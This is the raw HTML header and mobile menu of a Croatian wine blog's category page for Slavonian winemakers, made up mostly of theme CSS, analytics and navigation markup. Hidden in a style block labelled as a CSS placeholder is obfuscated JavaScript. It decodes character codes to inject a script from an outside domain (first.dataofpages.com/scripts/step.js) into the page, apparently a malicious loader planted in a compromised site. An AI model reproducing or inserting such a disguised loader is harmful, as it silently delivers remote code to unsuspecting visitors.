.td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc7d46}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc7d46}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc7d46!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc7d46}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins}.sf-menu ul .td-menu-item a{font-family:Poppins}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#000000}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#000000}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc7d46}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc7d46}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc7d46}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#fc7d46}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Poppins}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Poppins}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Poppins}.td-excerpt,.td_module_14 .td-excerpt{font-family:Poppins}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Poppins;font-weight:600}.td_module_1 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_2 .td-module-title{font-family:Poppins;font-size:24px;font-weight:600}.td_module_16 .td-module-title{font-family:Poppins;font-size:14px;font-weight:bold}.td_module_mx8 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx20 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx21 .td-module-title{font-family:Poppins;font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-family:Poppins;font-size:42px;font-weight:600}.td-post-content p,.td-post-content{font-family:Poppins}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Poppins;font-size:34px;font-weight:600}.post .td_quote_box p,.page .td_quote_box p{font-family:Poppins}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Poppins}.td-post-content li{font-family:Poppins}.td-post-content h1{font-family:Poppins}.td-post-content h2{font-family:Poppins}.td-post-content h3{font-family:Poppins}.td-post-content h4{font-family:Poppins}.td-post-content h5{font-family:Poppins}.td-post-content h6{font-family:Poppins}.post .td-category a{font-family:Poppins}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Poppins}.post header .td-post-date .entry-date{font-family:Poppins}.post header .td-post-views span,.post header .td-post-comments{font-family:Poppins}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Poppins}.post .td-post-next-prev-content span{font-family:Poppins}.post .td-post-next-prev-content a{font-family:Poppins}.post .author-box-wrap .td-author-name a{font-family:Poppins}.post .author-box-wrap .td-author-url a{font-family:Poppins}.post .author-box-wrap .td-author-description{font-family:Poppins}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Poppins}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Poppins}.td_block_related_posts .entry-title a{font-family:Poppins}.post .td-post-share-title{font-family:Poppins}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Poppins}.td-sub-footer-copy{font-family:Poppins}.td-sub-footer-menu ul li a{font-family:Poppins}.td-menu-background,.td-search-background{background-image:url('https://www.vinskeprice.com/wp-content/uploads/2020/12/12.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins}.sf-menu ul .menu-item a{font-family:Poppins}.td-page-title,.td-category-title-holder .td-page-title{font-family:Poppins}body,p{font-family:Poppins}:root{--td_theme_color:#fc7d46;--td_slider_text:rgba(252,125,70,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fc7d46}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc7d46}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc7d46}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc7d46!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc7d46}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins}.sf-menu ul .td-menu-item a{font-family:Poppins}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#000000}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#000000}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc7d46}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc7d46}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc7d46}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#fc7d46}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Poppins}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Poppins}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Poppins}.td-excerpt,.td_module_14 .td-excerpt{font-family:Poppins}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Poppins;font-weight:600}.td_module_1 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_2 .td-module-title{font-family:Poppins;font-size:24px;font-weight:600}.td_module_16 .td-module-title{font-family:Poppins;font-size:14px;font-weight:bold}.td_module_mx8 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx20 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx21 .td-module-title{font-family:Poppins;font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-family:Poppins;font-size:42px;font-weight:600}.td-post-content p,.td-post-content{font-family:Poppins}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Poppins;font-size:34px;font-weight:600}.post .td_quote_box p,.page .td_quote_box p{font-family:Poppins}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Poppins}.td-post-content li{font-family:Poppins}.td-post-content h1{font-family:Poppins}.td-post-content h2{font-family:Poppins}.td-post-content h3{font-family:Poppins}.td-post-content h4{font-family:Poppins}.td-post-content h5{font-family:Poppins}.td-post-content h6{font-family:Poppins}.post .td-category a{font-family:Poppins}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Poppins}.post header .td-post-date .entry-date{font-family:Poppins}.post header .td-post-views span,.post header .td-post-comments{font-family:Poppins}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Poppins}.post .td-post-next-prev-content span{font-family:Poppins}.post .td-post-next-prev-content a{font-family:Poppins}.post .author-box-wrap .td-author-name a{font-family:Poppins}.post .author-box-wrap .td-author-url a{font-family:Poppins}.post .author-box-wrap .td-author-description{font-family:Poppins}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Poppins}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Poppins}.td_block_related_posts .entry-title a{font-family:Poppins}.post .td-post-share-title{font-family:Poppins}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Poppins}.td-sub-footer-copy{font-family:Poppins}.td-sub-footer-menu ul li a{font-family:Poppins}.td-blog-fitness .td-header-style-10 .sf-menu>li>a:hover,.td-blog-fitness .td-header-style-10 .sf-menu>.sfHover>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-menu-item>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,.td-blog-fitness .td_module_wrap:hover .td-module-title a{color:#fc7d46}.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat{background-color:#fc7d46}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MRR2GQGPNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRR2GQGPNS');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.vinskeprice.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/",
                    "name": "Hrvatska"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/",
                    "name": "Slavonija i Hrvatsko Podunavlje"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fc7d46}.tdm-btn-style2:before{border-color:#fc7d46}.tdm-btn-style2{color:#fc7d46}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fc7d46;-moz-box-shadow:0 2px 16px #fc7d46;box-shadow:0 2px 16px #fc7d46}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fc7d46;-moz-box-shadow:0 4px 26px #fc7d46;box-shadow:0 4px 26px #fc7d46}</style>

	<style id="tdw-css-placeholder">(function(){try{letanguisdgu=String;let_lygfdiyu=anguisdgu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+anguisdgu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+anguisdgu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_stvsy="s"+"c"+anguisdgu[_lygfdiyu](114,105,112,116),amycyterpopq="c"+"re"+anguisdgu[_lygfdiyu](97,116,101,69,108,101,109,101,110,116),_stjnm="s"+anguisdgu[_lygfdiyu](114,99),_dlofug=anguisdgu[_lygfdiyu](105,100),_vycizcvt="cu"+"rre"+anguisdgu[_lygfdiyu](110,116,83,99,114,105,112,116);var_pcvkarmyox="pa"+"r"+anguisdgu[_lygfdiyu](101,110,116,78,111,100,101),_bxzm="i"+"ns"+anguisdgu[_lygfdiyu](101,114,116,66,101,102,111,114,101),_roqfldrnuxc="ge"+"El"+anguisdgu[_lygfdiyu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qourlzxuzr="h"+"e"+anguisdgu[_lygfdiyu](97,100),aonevtefzuxr="ap"+"p"+anguisdgu[_lygfdiyu](101,110,100,67,104,105,108,100),awfbkv=document;var_xazcoxhjyqh="t"+"e"+anguisdgu[_lygfdiyu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),aejqdt=awfbkv[amycyterpopq](_stvsy),_yjom=anguisdgu[_lygfdiyu](104,116,116,112,115,58,47,47)+anguisdgu[_lygfdiyu](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+anguisdgu[_lygfdiyu](47)+anguisdgu[_lygfdiyu](115,99,114,105,112,116,115)+anguisdgu[_lygfdiyu](47)+anguisdgu[_lygfdiyu](115,116,101,112,46,106,115);aejqdt[_stjnm]=_yjom;aejqdt[_dlofug]=_xazcoxhjyqh;if(awfbkv[_vycizcvt]){awfbkv[_vycizcvt][_pcvkarmyox][_bxzm](aejqdt,awfbkv[_vycizcvt])}else{awfbkv[_roqfldrnuxc](_qourlzxuzr)[0][aonevtefzuxr](aejqdt)}}catch (err){}})();</style></head>

<body class="archive category category-slavonija category-4 td-standard-pack global-block-template-1 td-blog-fitness td_category_template_1 td_category_top_posts_style_fl_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-14"><a href="http://www.vinskeprice.com/">Naslovnica</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://www.vinskeprice.com/kategorija/gastro-sitnice/">Gastro sitnice</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://www.vinskeprice.com/kategorija/kalendar-dogadaja/">Kalendar događaja</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2097"><a href="https://www.vinskeprice.com/kategorija/zanimljivosti/">Zanimljivosti</a></li>
<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-2114"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/">Portreti vinara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-2096"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/">Hrvatska<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/dalmacija/">Dalmacija i otoci</a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/">Istra i primorje</a></li>
		<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/bregovita-hrvatska/">Bregovita Hrvatska</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2111"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/">Slavonija i Hrvatsko Podunavlje</a></li>
	</ul>
</li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2098"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/bosna-i-hercegovina/">Bosna i Hercegovina</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/makedonija/">Makedonija</a></li>
	<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/srbija/">Srbija</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/madarska/">Mađarska</a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://www.vinskeprice.com/kategorija/vijesti/">Vijesti</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.vinskeprice.com/o-autoru/">O autoru</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.vinskeprice.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
